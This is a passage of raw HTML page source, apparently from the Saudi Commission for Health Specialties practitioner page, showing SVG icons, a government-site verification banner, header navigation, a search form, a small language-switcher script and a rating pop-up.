5.6882 7.88573 5.95167C7.88827 5.96949 7.92009 6.14896 7.86918 6.22278C7.82591 6.35261 7.29005 6.77519 7.25186 6.80065L7.24804 6.80319L7.2455 6.80574H7.24295H7.24041V6.80192C7.23786 6.79174 7.24041 6.76373 7.24041 6.72173C7.23659 6.64282 7.26968 6.46335 7.26586 6.43153V6.42898C7.08767 6.54354 7.02785 6.89356 6.99603 6.99793C6.54672 7.30723 6.03759 7.53761 5.74357 7.85072C5.59083 8.09256 6.79747 7.57834 6.93748 7.51597L6.94129 7.51979C6.9693 7.54906 6.97057 7.65089 7.05076 7.74381C7.17804 7.91309 7.44279 8.01746 7.70244 7.95255C8.13775 7.79599 8.38977 7.49942 8.64433 7.16976C8.67997 7.11885 8.73725 7.07557 8.7907 7.11631C8.96508 7.50833 9.47166 7.78836 10.1246 7.81636C10.2774 7.63307 10.2048 7.5427 10.1437 7.50452C10.1246 7.49179 9.81914 7.37214 9.77078 7.25377C9.7415 7.14431 9.81405 7.0463 9.95916 6.97375C10.3792 6.92284 10.7916 6.86556 11.1912 6.737C11.1951 6.60209 11.274 6.40225 11.3274 6.31443C11.3656 6.25461 11.3873 6.24824 11.3962 6.2406V6.23806H11.3987V6.23424V6.22151L11.33 6.18078L9.9897 6.17569C9.97316 6.16933 9.9617 6.16296 9.95406 6.1566L9.95152 6.15278C9.95152 6.15278 9.94897 6.15278 9.94897 6.15023C9.94897 6.14769 9.94643 6.14769 9.94643 6.14769V6.14641V6.14387V6.14132L9.94897 6.13751C9.95534 6.12987 9.97188 6.12096 9.99098 6.11205C10.3117 6.07005 10.8794 5.97713 10.9176 5.43109C10.9112 5.14598 10.7954 4.96015 10.4466 4.90923C10.1895 4.92833 10.0062 5.17653 10.0355 5.44891C10.0228 5.52146 10.061 5.66529 9.98461 5.68184C9.4933 5.72766 8.95617 6.03568 8.93835 6.25715H8.93581H8.93326H8.93071C8.93071 6.2597 8.9269 6.2597 8.9269 6.2597H8.9218H8.91926H8.91417C8.88235 6.24951 8.84162 6.19606 8.84798 6.1235C8.82889 5.74166 8.70415 5.3089 8.51068 4.97796C8.44068 4.90796 8.40886 4.87996 8.39104 4.87614H8.38722H8.3834H8.37958ZM9.66259 5.07725C9.63713 5.08234 9.60786 5.10525 9.59895 5.14343C9.59258 5.16889 9.61167 5.20962 9.58876 5.22235C9.57604 5.23507 9.52512 5.22744 9.52767 5.15871C9.52767 5.13707 9.51112 5.11288 9.50221 5.09888C9.49203 5.09252 9.48567 5.09125 9.46912 5.09125C9.44748 5.09125 9.44621 5.09634 9.43475 5.11416C9.42839 5.13198 9.42202 5.15234 9.42202 5.17143C9.41948 5.19689 9.4093 5.20453 9.39275 5.20707C9.37238 5.20707 9.37748 5.21089 9.36093 5.20071C9.35075 5.19053 9.33802 5.18544 9.33802 5.16762C9.33802 5.14852 9.3342 5.1167 9.32911 5.10397C9.3202 5.09506 9.3062 5.09125 9.29092 5.08615C9.20564 5.08615 9.20183 5.18162 9.20564 5.21853C9.19928 5.22489 9.19546 5.39672 9.31002 5.44509C9.46275 5.51891 9.83187 5.47564 9.74278 5.23762C9.74278 5.21598 9.73641 5.14216 9.73514 5.12307C9.71859 5.08488 9.68932 5.07215 9.66131 5.07597L9.66259 5.07725ZM14.8366 5.28981H14.8239C14.8239 5.28981 14.1086 5.79893 14.092 5.81675C14.0207 5.8804 14.0564 6.10059 14.092 6.07514C14.1429 6.09423 14.8621 5.60674 14.8481 5.54946C14.8799 5.55201 14.8952 5.29872 14.8353 5.28853L14.8366 5.28981ZM10.3385 5.36618C10.3665 5.36236 10.4046 5.37254 10.4403 5.39163C10.495 5.42473 10.5294 5.47055 10.523 5.50619V5.51128C10.5205 5.51128 10.5205 5.51128 10.5205 5.51382V5.51637C10.5205 5.51637 10.5179 5.51637 10.5179 5.51891C10.5179 5.52146 10.5141 5.52401 10.5116 5.52655C10.4861 5.55201 10.4276 5.54692 10.3715 5.51382C10.3181 5.48455 10.2863 5.43745 10.2888 5.40436V5.40054L10.2952 5.38781C10.2952 5.38781 10.2952 5.38527 10.2977 5.38399L10.3041 5.37636C10.313 5.36999 10.3245 5.36363 10.3385 5.36363V5.36618ZM4.07872 5.49346C3.7096 5.50109 3.16611 5.97968 3.1521 6.24442L4.3231 5.68438C4.25946 5.58765 4.31928 5.50109 4.07872 5.49346ZM5.27899 5.65892C5.31463 5.66147 5.35281 5.67929 5.37318 5.7302C5.391 5.7773 5.37318 5.82566 5.35154 5.84985V5.85367C5.33372 5.87403 5.28026 5.86639 5.2408 5.86639C5.19371 5.86385 5.1708 5.85621 5.1428 5.81803C5.12752 5.77348 5.16825 5.73148 5.18735 5.70093L5.19626 5.6882C5.20898 5.67547 5.23444 5.66529 5.2599 5.66274L5.27644 5.6602L5.27899 5.65892ZM14.6979 5.80784C14.6304 5.81548 14.568 5.87785 14.596 5.97713C14.5782 6.03568 14.6851 6.2406 14.7144 6.34879C14.7399 6.42516 14.6813 6.64536 14.7335 6.667C14.7819 6.69246 14.9079 6.53972 14.9041 6.3437C14.9168 6.24188 14.8684 5.87276 14.7424 5.81166C14.7271 5.80784 14.7131 5.80657 14.6979 5.80784ZM6.69946 6.16933C6.64091 6.17314 6.58872 6.20369 6.61291 6.28643C6.60909 6.34498 6.77837 6.41753 6.78728 6.55372C6.81019 6.61227 6.7491 6.79555 6.80001 6.81083C6.84583 6.82992 6.90947 6.68355 6.93366 6.55117C6.94639 6.47735 6.87511 6.22024 6.75546 6.17314C6.73637 6.16805 6.71728 6.16678 6.69819 6.16805L6.69946 6.16933ZM9.09236 6.49517H9.10764C9.25783 6.5359 9.47676 6.54099 9.66768 6.55881C9.82424 6.57154 9.9006 6.69118 9.75678 6.74337C9.61167 6.79174 9.47294 6.83247 9.47294 7.03866C9.49076 7.14049 9.48567 7.19395 9.47039 7.21686C9.47039 7.22068 9.4653 7.22449 9.4653 7.22449C9.4653 7.22449 9.4653 7.22704 9.46275 7.22704V7.22959H9.45894L9.45003 7.2334H9.44366C9.4093 7.23977 9.35966 7.20795 9.32274 7.18758C9.23365 7.12394 8.98545 6.9712 8.94981 6.64027C8.94472 6.5639 9.00072 6.50026 9.08982 6.4939L9.09236 6.49517ZM3.24502 6.74973C3.23611 6.74973 3.21956 6.77773 3.19411 6.80956C2.97264 7.15958 2.95227 7.68271 3.07446 7.84054C3.1381 7.91309 3.24502 7.94619 3.32393 7.92327C3.46395 7.86345 3.52377 7.58216 3.4894 7.48033C3.44485 7.40778 3.40794 7.39633 3.36212 7.45742C3.26411 7.65471 3.22211 7.51852 3.21574 7.40651C3.20047 7.19904 3.22084 7.00557 3.24375 6.85283C3.25648 6.77646 3.25648 6.74719 3.24375 6.74719L3.24502 6.74973ZM10.7509 7.21049C10.7343 7.21049 10.7178 7.21304 10.6999 7.22322C10.6961 7.22322 10.5421 7.32505 10.4925 7.39887C10.4619 7.42178 10.467 7.44088 10.4746 7.48161C10.4976 7.53634 10.5383 7.51979 10.5867 7.49433C10.6503 7.48415 10.6796 7.52615 10.6758 7.60125C10.6465 7.69671 10.6885 7.73108 10.6885 7.73744C10.6885 7.74253 10.7483 7.79472 10.8196 7.75399C10.9685 7.69671 11.0614 7.63943 11.2714 7.59489C11.3262 7.59489 11.3223 7.44724 11.2358 7.44215C11.1212 7.44724 11.0194 7.45488 10.9049 7.54397C10.8349 7.55925 10.8234 7.51597 10.8069 7.47779C10.789 7.3836 10.8476 7.31741 10.8349 7.24613C10.8374 7.24995 10.7992 7.21559 10.7496 7.21304L10.7509 7.21049ZM15.557 7.38869L15.4552 7.39887C15.4094 7.40778 15.3941 7.42815 15.3852 7.48415C15.389 7.56688 15.4399 7.56307 15.4934 7.59616C15.5239 7.63434 15.5443 7.66998 15.4908 7.73617C15.4399 7.78072 15.4056 7.80617 15.3546 7.85072C15.333 7.89145 15.3165 7.95255 15.3903 7.97291C15.5239 8.0111 15.8332 7.80999 15.8332 7.80745C15.8841 7.76926 15.8663 7.69671 15.8625 7.69671C15.832 7.66362 15.7658 7.68398 15.7225 7.67762C15.7009 7.67762 15.6334 7.66744 15.6639 7.60634C15.6919 7.56816 15.7021 7.54652 15.7212 7.49942C15.7403 7.4536 15.7212 7.42306 15.6474 7.3976C15.6092 7.38996 15.5838 7.38742 15.5545 7.38869H15.557Z" fill="white"/><path d="M15.5155 9.87303H15.3286L14.2068 9.87303V9.61983C14.2068 9.47992 14.1231 9.36664 14.0198 9.36664C13.9166 9.36664 13.8328 9.47985 13.8328 9.61983V9.87303L3.92358 9.87303C4.29749 10.3793 5.04535 10.6326 5.60629 10.6326C6.00856 10.6326 11.0265 10.6326 13.8328 10.6326V11.1389C13.8328 11.2788 13.9166 11.3921 14.0198 11.3921H15.5155C15.8249 11.3921 16.0765 11.0514 16.0765 10.6325C16.0765 10.2137 15.8249 9.87303 15.5155 9.87303ZM15.5155 10.8857L14.2067 10.8857V10.6325C15.1078 10.6325 15.7025 10.6325 15.7025 10.6325L15.6689 10.4963C15.6883 10.5361 15.7025 10.5812 15.7025 10.6325C15.7025 10.7723 15.6186 10.8857 15.5155 10.8857Z" fill="white"/></svg><h6>Official government website of the Government of the Kingdom of Saudi Arabia</h6><div class="btn-digital-stamp-card"><span>How to verify</span><svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="elements"><path id="Icon" d="M1.40248 0.703524C1.48374 0.811106 1.72634 1.13227 1.87083 1.31741C2.16021 1.68822 2.55561 2.18094 2.98215 2.67221C3.41085 3.16595 3.86119 3.64681 4.26126 4.00031C4.46187 4.17756 4.63809 4.31225 4.78351 4.39992C4.92028 4.48237 5.00107 4.49951 5.00107 4.49951C5.00107 4.49951 5.07949 4.48236 5.21625 4.39992C5.36167 4.31225 5.53789 4.17757 5.7385 4.00031C6.13858 3.64682 6.58892 3.16595 7.01761 2.6722C7.44415 2.18093 7.83955 1.6882 8.12894 1.31739C8.27342 1.13224 8.51569 0.811535 8.59695 0.703952C8.7607 0.481603 9.07404 0.433646 9.29639 0.597401C9.51874 0.761156 9.56623 1.07415 9.40248 1.2965L9.4013 1.29806C9.31618 1.41077 9.06477 1.74363 8.91729 1.93261C8.62137 2.3118 8.21441 2.81907 7.77271 3.32781C7.33316 3.83406 6.84938 4.35319 6.40064 4.74969C6.17684 4.94744 5.94998 5.12525 5.73253 5.25634C5.52882 5.37915 5.27089 5.5 4.99988 5.5C4.72887 5.5 4.47095 5.37914 4.26723 5.25633C4.04979 5.12525 3.82293 4.94744 3.59913 4.74969C3.15038 4.35319 2.6666 3.83406 2.22705 3.32782C1.78535 2.81909 1.3784 2.31182 1.08248 1.93264C0.934942 1.74359 0.683627 1.41086 0.598597 1.29828L0.59752 1.29686C0.433763 1.07451 0.481027 0.761191 0.703374 0.597435C0.925715 0.433684 1.23872 0.481194 1.40248 0.703524Z" fill="#1B8354"/></g></svg></div></div><div class="digital-stamp-body"><div class="digital-stamp-container"><div class="box"><div class="img-border-rounded"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M19.4675 4.59755C17.7411 2.80082 14.9292 2.80082 13.2028 4.59755L12.4893 5.34015C12.2023 5.63883 12.2118 6.11361 12.5105 6.4006C12.8092 6.68758 13.284 6.6781 13.5709 6.37942L14.2845 5.63682C15.4206 4.45439 17.2497 4.45439 18.3859 5.63682C19.5382 6.83611 19.5382 8.79249 18.3859 9.99178L15.1465 13.3632C14.9668 13.5502 14.7711 13.7065 14.565 13.8332C13.4569 14.5143 12.0056 14.3629 11.0451 13.3632C10.8888 13.2006 10.7539 13.0244 10.6402 12.8381C10.4243 12.4846 9.96276 12.373 9.60925 12.5889C9.25573 12.8047 9.14414 13.2663 9.36001 13.6198C9.52954 13.8975 9.73075 14.1603 9.96346 14.4025C11.418 15.9162 13.6477 16.1577 15.3504 15.1111C15.6651 14.9177 15.9603 14.6811 16.2281 14.4025L19.4675 11.0311C21.1777 9.25119 21.1776 6.37741 19.4675 4.59755Z" fill="#067647"/><path d="M14.0368 9.59754C12.3104 7.80082 9.49845 7.80082 7.77206 9.59754L4.53264 12.9689C2.82245 14.7488 2.82245 17.6226 4.53264 19.4025C6.25903 21.1992 9.07094 21.1992 10.7973 19.4025L11.5111 18.6596C11.7981 18.3609 11.7886 17.8861 11.4899 17.5991C11.1913 17.3122 10.7165 17.3216 10.4295 17.6203L9.71571 18.3632C8.57957 19.5456 6.7504 19.5456 5.61426 18.3632C4.46191 17.1639 4.46191 15.2075 5.61426 14.0082L8.85368 10.6368C9.98982 9.45439 11.819 9.45439 12.9551 10.6368C13.1113 10.7994 13.2462 10.9756 13.3599 11.1617C13.5758 11.5152 14.0374 11.6268 14.3909 11.4109C14.7444 11.195 14.856 10.7334 14.6401 10.3799C14.4706 10.1024 14.2694 9.83967 14.0368 9.59754Z" fill="#067647"/></svg></div><div><h6>Links to official Saudi websites end with <span class="green-text">org.sa</span> </h6><p>All links to official websites of government agencies in the Kingdom of Saudi Arabia end with gov.sa.</p></div></div><div class="box"><div class="img-border-rounded"><svg width="18" height="22" viewBox="0 0 18 22" fill="none"><g id="elements"><g id="Icon"><path d="M5.5 14.5C5.5 13.9477 5.94772 13.5 6.5 13.5H6.50897C7.06125 13.5 7.50897 13.9477 7.50897 14.5C7.50897 15.0523 7.06125 15.5 6.50897 15.5H6.5C5.94772 15.5 5.5 15.0523 5.5 14.5Z" fill="#067647"/><path d="M10.491 14.5C10.491 13.9477 10.9387 13.5 11.491 13.5H11.5C12.0523 13.5 12.5 13.9477 12.5 14.5C12.5 15.0523 12.0523 15.5 11.5 15.5H11.491C10.9387 15.5 10.491 15.0523 10.491 14.5Z" fill="#067647"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3.75 7.45909L3.75 5.5C3.75 2.6005 6.1005 0.25 9 0.25C11.8995 0.25 14.25 2.6005 14.25 5.5V7.45909C15.9408 7.86285 17.239 9.29844 17.4755 11.0552C17.6236 12.1556 17.75 13.3118 17.75 14.5C17.75 15.6882 17.6236 16.8444 17.4755 17.9448C17.2039 19.9618 15.5328 21.5555 13.4748 21.6501C12.0464 21.7158 10.5958 21.75 9 21.75C7.40416 21.75 5.95364 21.7158 4.52522 21.6501C2.46716 21.5555 0.796088 19.9618 0.524518 17.9448C0.376363 16.8444 0.25 15.6882 0.25 14.5C0.25 13.3118 0.376363 12.1556 0.524518 11.0552C0.761044 9.29844 2.05919 7.86285 3.75 7.45909ZM5.25 5.5C5.25 3.42893 6.92893 1.75 9 1.75C11.0711 1.75 12.75 3.42893 12.75 5.5V7.31937C11.5532 7.27365 10.3269 7.25 9 7.25C7.67315 7.25 6.44676 7.27365 5.25 7.31937L5.25 5.5ZM9 8.75C7.42645 8.75 5.9989 8.78372 4.5941 8.8483C3.2851 8.90848 2.18929 9.93188 2.0111 11.2553C1.86573 12.3351 1.75 13.4129 1.75 14.5C1.75 15.5871 1.86573 16.6649 2.0111 17.7447C2.18929 19.0681 3.2851 20.0915 4.5941 20.1517C5.9989 20.2163 7.42645 20.25 9 20.25C10.5736 20.25 12.0011 20.2163 13.4059 20.1517C14.7149 20.0915 15.8107 19.0681 15.9889 17.7447C16.1343 16.6649 16.25 15.5871 16.25 14.5C16.25 13.4129 16.1343 12.3351 15.9889 11.2553C15.8107 9.93188 14.7149 8.90848 13.4059 8.8483C12.0011 8.78372 10.5736 8.75 9 8.75Z" fill="#067647"/></g></g></svg></div><div><h6>Government websites use the <span class="green-text">HTTPS</span> protocol for encryption and security.</h6><p> Secure websites in the Kingdom of Saudi Arabia use the HTTPS protocol for encryption.</p></div></div></div><div class="stamp-link-box"><svg width="21" height="31" viewBox="0 0 21 31" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="DGA logo"><path id="Vector" d="M11.3686 15.0182C11.213 15.1314 11.114 15.3152 11.114 15.5132V20.5334C11.114 20.8728 11.3827 21.1415 11.7221 21.1415C12.0615 21.1415 12.3302 20.8728 12.3302 20.5334V15.8243L17.6615 12.091C17.8454 12.1899 18.0433 12.2324 18.2696 12.2324C18.9908 12.2324 19.5848 11.6526 19.5848 10.9172C19.5848 10.196 19.005 9.60205 18.2696 9.60205C17.5484 9.60205 16.9544 10.1819 16.9544 10.9172C16.9544 10.9738 16.9544 11.0303 16.9686 11.0728L11.3686 15.0182Z" fill="url(#paint0_linear_51_98)"/><path id="Vector_2" d="M7.59282 13.6889V18.695C7.16857 18.9213 6.88574 19.3455 6.88574 19.8546C6.88574 20.5758 7.46554 21.1697 8.2009 21.1697C8.92211 21.1697 9.51605 20.5899 9.51605 19.8546C9.51605 19.3455 9.23322 18.9071 8.80898 18.695V14.0142L16.6999 8.49898C16.8555 8.38585 16.9545 8.20201 16.9545 8.00403V4.27068C16.9545 3.93129 16.6858 3.6626 16.3464 3.6626C16.007 3.6626 15.7383 3.93129 15.7383 4.27068V7.67878L7.84736 13.194C7.67766 13.2929 7.57867 13.4768 7.59282 13.6889Z" fill="url(#paint1_linear_51_98)"/><path id="Vector_3" d="M17.0393 15.3576L15.0312 16.7718C14.7484 16.9697 14.6918 17.3374 14.8898 17.6203C15.0029 17.79 15.2009 17.8748 15.3847 17.8748C15.512 17.8748 15.6251 17.8465 15.7383 17.7617L17.7464 16.3475C18.0292 16.1495 18.0858 15.7819 17.8878 15.499C17.7039 15.2303 17.3221 15.1596 17.0393 15.3576Z" fill="url(#paint2_linear_51_98)"/><path id="Vector_4" d="M20.8858 18.9071C20.6878 18.6243 20.306 18.5536 20.0231 18.7516L10.5059 25.4122L0.988723 18.7516C0.705894 18.5536 0.324069 18.6243 0.126088 18.9071C-0.0718928 19.19 -0.00118027 19.5718 0.281649 19.7698L9.43119 26.1759L6.75844 28.0567C6.5746 27.9577 6.36248 27.9153 6.15036 27.9153C5.41501 27.9153 4.82106 28.5092 4.82106 29.2446C4.82106 29.9799 5.41501 30.5738 6.15036 30.5738C6.88572 30.5738 7.47966 29.9799 7.47966 29.2446C7.47966 29.188 7.47966 29.1314 7.46552 29.0749L10.5201 26.9395L13.5746 29.0749C13.5746 29.1314 13.5605 29.188 13.5605 29.2446C13.5605 29.9799 14.1544 30.5738 14.8898 30.5738C15.6251 30.5738 16.2191 29.9799 16.2191 29.2446C16.2191 28.5092 15.6251 27.9153 14.8898 27.9153C14.6635 27.9153 14.4655 27.9718 14.2817 28.0567L11.609 26.1759L20.7585 19.7698C21.0131 19.5718 21.0838 19.19 20.8858 18.9071Z" fill="url(#paint3_linear_51_98)"/><path id="Vector_5" d="M3.97253 4.46872L5.98062 3.05457C6.26345 2.85659 6.32002 2.48891 6.12204 2.20608C6.00891 2.03639 5.81093 1.95154 5.62709 1.95154C5.49981 1.95154 5.38668 1.97982 5.27355 2.06467L3.26546 3.47882C2.98263 3.6768 2.92606 4.04447 3.12404 4.3273C3.30788 4.59599 3.6897 4.6667 3.97253 4.46872Z" fill="url(#paint4_linear_51_98)"/><path id="Vector_6" d="M12.2029 2.47476V5.82629L4.31192 11.3415C4.15636 11.4546 4.05737 11.6384 4.05737 11.8364V15.5698C4.05737 15.9092 4.32606 16.1778 4.66545 16.1778C5.00485 16.1778 5.27354 15.9092 5.27354 15.5698V12.1617L13.1645 6.64649C13.32 6.53336 13.419 6.34952 13.419 6.15154V2.47476C13.8433 2.24849 14.1261 1.82425 14.1261 1.31516C14.1261 0.593945 13.5463 0 12.8109 0C12.0897 0 11.4958 0.579803 11.4958 1.31516C11.5099 1.81011 11.7928 2.24849 12.2029 2.47476Z" fill="url(#paint5_linear_51_98)"/><path id="Vector_7" d="M2.72812 10.196C3.44933 10.196 4.04327 9.61623 4.04327 8.88087C4.04327 8.8243 4.04328 8.76774 4.02914 8.72531L9.62916 4.80812C9.78471 4.69499 9.8837 4.51115 9.8837 4.31317V0.622242C9.8837 0.282846 9.61502 0.0141602 9.27562 0.0141602C8.93623 0.0141602 8.66754 0.282846 8.66754 0.622242V4.00206L3.3362 7.72127C3.15236 7.62228 2.95438 7.57985 2.72812 7.57985C2.0069 7.57985 1.41296 8.15965 1.41296 8.89501C1.42711 9.61622 2.0069 10.196 2.72812 10.196Z" fill="url(#paint6_linear_51_98)"/></g><defs><linearGradient id="paint0_linear_51_98" x1="15.3524" y1="3.95793" x2="15.3524" y2="27.7715" gradientUnits="userSpaceOnUse"><stop stop-color="#00ABAF"/><stop offset="0.24" stop-color="#0093B4"/><stop offset="0.48" stop-color="#0080BA"/><stop offset="1" stop-color="#774896"/></linearGradient><linearGradient id="paint1_linear_51_98" x1="11.9192" y1="3.9579" x2="11.9192" y2="27.7715" gradientUnits="userSpaceOnUse"><stop stop-color="#00ABAF"/><stop offset="0.24" stop-color="#0093B4"/><stop offset="0.48" stop-color="#0080BA"/><stop offset="1" stop-color="#774896"/></linearGradient><linearGradient id="paint2_linear_51_98" x1="16.387" y1="3.95793" x2="16.387" y2="27.7715" gradientUnits="userSpaceOnUse"><stop stop-color="#00ABAF"/><stop offset="0.24" stop-color="#0093B4"/><stop offset="0.48" stop-color="#0080BA"/><stop offset="1" stop-color="#774896"/></linearGradient><linearGradient id="paint3_linear_51_98" x1="10.5052" y1="3.95793" x2="10.5052" y2="27.7715" gradientUnits="userSpaceOnUse"><stop stop-color="#29B2B2"/><stop offset="0.27" stop-color="#1091B3"/><stop offset="0.48" stop-color="#017EB5"/><stop offset="1" stop-color="#704B98"/></linearGradient><linearGradient id="paint4_linear_51_98" x1="4.62328" y1="3.95796" x2="4.62328" y2="27.7715" gradientUnits="userSpaceOnUse"><stop stop-color="#00ABAF"/><stop offset="0.24" stop-color="#0093B4"/><stop offset="0.48" stop-color="#0080BA"/><stop offset="1" stop-color="#774896"/></linearGradient><linearGradient id="paint5_linear_51_98" x1="9.09284" y1="3.95794" x2="9.09284" y2="27.7715" gradientUnits="userSpaceOnUse"><stop stop-color="#00ABAF"/><stop offset="0.24" stop-color="#0093B4"/><stop offset="0.48" stop-color="#0080BA"/><stop offset="1" stop-color="#774896"/></linearGradient><linearGradient id="paint6_linear_51_98" x1="5.65795" y1="3.95796" x2="5.65795" y2="27.7715" gradientUnits="userSpaceOnUse"><stop stop-color="#00ABAF"/><stop offset="0.24" stop-color="#0093B4"/><stop offset="0.48" stop-color="#0080BA"/><stop offset="1" stop-color="#774896"/></linearGradient></defs></svg><p>Registered with the Digital Government Authority under number :</p><a href="https://raqmi.dga.gov.sa/platforms/platforms/27d19250-7676-42d6-8e8d-675e6a329e9c/platform-license">20250428638</a></div></div></div>        </div>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
      <div id="wrapper" class="clearfix">
  <header
    id="header"
    class="full-header"
    data-sticky-shrink="false"
    data-mobile-sticky="false"
  >
    <div id="header-wrap">
            <div class="container">
        <div class="header-row">
             <div id="logo">
  
    
        <a class="standard-logo" href="/en" rel="home">
      <img src="/themes/schs/logo.svg" alt="Saudi Commission for Health Specialties" />
    </a>
    <a class="retina-logo" href="/en" rel="home">
      <img src="/themes/schs/logo.svg" alt="Saudi Commission for Health Specialties" />
    </a>
      
  <!-- <span class="beta-ribbon d-none">Beta Version</span> -->
</div>
<div  class="language-switcher-language-url header-misc block-search-id" id="block-mhddallghat" role="navigation" data-block-id="">
  
    
      <div id="top-search" class="header-misc-icon">
    <a href="#" id="top-search-trigger">
      <i class="icon-line-search"></i>
            <i class="icon-line-cross"></i>
    </a>
  </div>

    <div class="header-misc-icon bordered">
              <a href="/en/tawasul"><img src="/themes/schs/images/menu-icons/contact.svg" alt="Contact us" class="lang-flag"></a>
    </div>

                  <div class="header-misc-icon ar-lang" style="display: none;"><a href="/ar/Mumares?page=7" class="language-link" hreflang="ar" data-drupal-link-query="{&quot;page&quot;:&quot;7&quot;}" data-drupal-link-system-path="node/30">العربية</a></div>
                            
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Replace language switcher text with icon and then show the containers
    const langContainers = document.querySelectorAll('.ar-lang, .en-lang');
    const langSwitchers = document.querySelectorAll('.ar-lang a, .en-lang a, .ar-lang div, .en-lang div');
    
    langSwitchers.forEach(function(element) {
        // Create the image element
        const img = document.createElement('img');
        img.src = '/themes/schs/images/menu-icons/lang.svg';
        img.alt = element.textContent.trim(); // Keep original text as alt text
        img.className = 'lang-flag-icon';
        img.style.width = '20px';
        img.style.height = '20px';
        img.style.verticalAlign = 'middle';
        
        // Replace the text content with the image
        element.innerHTML = '';
        element.appendChild(img);
        
        // Add title attribute for accessibility
        element.title = img.alt;
    });
    
    // After replacing all text with icons, show the containers
    langContainers.forEach(function(container) {
        container.style.display = 'block'; // or 'flex' or whatever display you prefer
    });
});
</script>
  </div>
<div id="primary-menu-trigger" class="block-search-id" data-block-id="">
    <svg class="svg-trigger" viewBox="0 0 100 100">
      <path
        d="m 30,33 h 40 c 3.722839,0 7.5,3.126468 7.5,8.578427 0,5.451959 -2.727029,8.421573 -7.5,8.421573 h -20"
      ></path>
      <path d="m 30,50 h 40"></path>
      <path
        d="m 70,67 h -40 c 0,0 -7.5,-0.802118 -7.5,-8.365747 0,-7.563629 7.5,-8.634253 7.5,-8.634253 h 20"
      ></path>
    </svg>
</div>
<nav class="primary-menu">
  
<ul id="superfish-main" class="menu sf-menu sf-main sf-horizontal sf-style-none menu-container">
  

<li id="main-menu-link-content18ec3487-8703-40fc-a46f-511567ec4edc" class="sf-depth-1 menu-item menuparent sf-first" ><a href="/en/about" class="sf-depth-1 menu-link menuparent">About us</a></li><li id="main-menu-link-content749a8038-143c-45e6-b95b-e3cca81d493b" class="sf-depth-1 menu-item menuparent" ><a href="/en/products-and-services" class="sf-depth-1 menu-link menuparent">Services and Digital Platforms</a></li><li id="main-menu-link-content1f04d7a3-595d-4f0e-8b89-4d2284c56120" class="active-trail sf-depth-1 menu-item sf-no-children" ><a href="/en/practitioner" class="is-active sf-depth-1 menu-link">Practitioner</a></li><li id="main-menu-link-content0532af98-a0ca-4291-8f1d-8e3527b125da" class="sf-depth-1 menu-item sf-no-children" ><a href="/en/training" class="sf-depth-1 menu-link">Trainee</a></li><li id="main-menu-link-contentece3ecd8-3656-48c2-a22f-02cfacdd5aef" class="sf-depth-1 menu-item sf-no-children" ><a href="/en/institution" class="sf-depth-1 menu-link">Institution</a></li><li id="main-menu-link-content278f480c-fde3-4a58-8922-1aaeec42d6c6" class="sf-depth-1 menu-item sf-no-children" ><a href="/en/association" class="sf-depth-1 menu-link">Association</a></li><li id="main-menu-link-content537d07f6-ff31-4540-99c3-84974dce6e39" class="sf-depth-1 menu-item sf-no-children" ><a href="/en/media-center" class="sf-depth-1 menu-link">Media Center</a></li>
</ul>

</nav>
  
    
        
    <form action="/en/search/data" method="get" id="views-exposed-form-search-data-page-1" accept-charset="UTF-8" class="top-search-form">
      <div class="js-form-item form-item js-form-type-textfield form-item-que js-form-item-que">
      <label for="edit-que">Search</label>
            			                		        					  				<input class="form-control" autocomplete="off" style="pointer-events:all;" placeholder="searching for.."  data-drupal-selector="edit-que" type="text" id="edit-que" name="que" value="" size="30" maxlength="128" class="form-text" />
	   						   				       	    
        </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions">			<div class="row mb-4">
			<div class="col-sm-8 offset-sm-4">
				<input data-drupal-selector="edit-submit-search-data" type="submit" id="edit-submit-search-data" value="Apply" class="button js-form-submit form-submit" />
			</div>
		</div>
	</div>


    </form>
 

  <div id="block-betaversioncontrol">
  
    
      
            <div>On</div>
      
  </div>


        </div>
      </div>
          </div>
    <div class="header-wrap-clone"></div>
      </header>
       <div id="id_practitionersubmenu">
  
    
      
          <div id="page-menu" data-mobile-sticky="true">
        <div id="page-menu-wrap" class="nav-preview">
          <div class="">
            <nav class="second-level-nav second-level-nav--gray">
              <ul class="second-level-nav__content">
                                            <li class="second-level-nav__item">
        <a class="second-level-nav__action" href="#sec-2"><div>Classification and registration</div></a>
      </li>
      
    

                                            <li class="second-level-nav__item">
        <a class="second-level-nav__action" href="#sec-5"><div>Continuing Professional Development</div></a>
      </li>
      
    

                                            <li class="second-level-nav__item">
        <a class="second-level-nav__action" href="#block-quicklink2"><div>Exams</div></a>
      </li>
      
    

                                            <li class="second-level-nav__item">
        <a class="second-level-nav__action" href="#block-schs-mumarisserviceguidesblock"><div>Mumaris Services</div></a>
      </li>
      
    

                                            <li class="second-level-nav__item">
        <a class="second-level-nav__action" href="#regulations-section"><div>Rules and Regulations </div></a>
      </li>
      
    

                                            <li class="second-level-nav__item">
        <a class="second-level-nav__action" href="#sec-9"><div>FAQ</div></a>
      </li>
      
    

                              </ul>
            </nav>
            <div id="page-menu-trigger"><i class="icon-reorder"></i></div>
          </div>
        </div>
      </div>                    
  
  </div>
<div id="block-sadnalyttwyrkhdmatna" class="block block-block-content block-block-contentef95d2c9-5991-440b-b18c-03657b14224c">
  
  
  
    
<div class="modal-on-load block-search-id" data-block-id="48" data-cookies="true" data-cookie-expire=15 data-delay=60000 data-target="#rateUs"></div>
  <div class="modal1 mfp-hide" id="rateUs">
      <div class="block mx-auto rounded modal-rate overflow-hidden">
        <div class="modal-rate-body">
          <h3 class="mb-3">Help us develop our services</h3>
            <p class="mb-0">How satisfied are you with the services provided on the portal of the Saudi Commission for Health Specialties?</p>

          
          <div class="mt-3 center" dir="ltr">
            <input id="input-rate" type="number" class="rating" />
            <div class="clearfix"></div>
          </div>
          <div class="form-group">
              <label>Note</label>
              <textarea rows="2" class="form-control" placeholder="Your Note" style="width: 100% !important;"></textarea>
          </div>
        </div>
        <div class="section center m-0 modal-rate-footer">
          <a href="#" class="button rounded ratingdone" onClick="$.magnificPopup.close();return false;"
            >Rate Us</a
          >
        </div>
      </div>
  </div>    
  </div>


        <div data-drupal-messages-fallback class="hidden"></div>


  


  <span property="schema:name" content="Practitioner" class="hidden"></span>


  
         <section id="page-title" class="page-title">
